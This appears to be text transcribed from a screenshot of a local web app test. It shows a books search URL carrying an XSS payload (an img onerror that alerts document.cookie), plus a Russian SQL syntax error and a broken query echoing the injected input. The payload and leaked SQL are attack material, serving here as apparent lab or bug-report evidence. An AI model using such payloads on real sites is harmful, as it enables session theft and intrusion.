 localhost:8080/books?name=1<
localhost:8080/books?name=1<img%20src=1%20onerror=%27javascript:alert(document.cookie)%27/>
error ошибка синтаксиса (примерное положение: "javascript
SQL:select ba.id, a.name as author, b.name as book from book .id = ba.bi
Сообщение с localhost:8080:
userId=123
ОК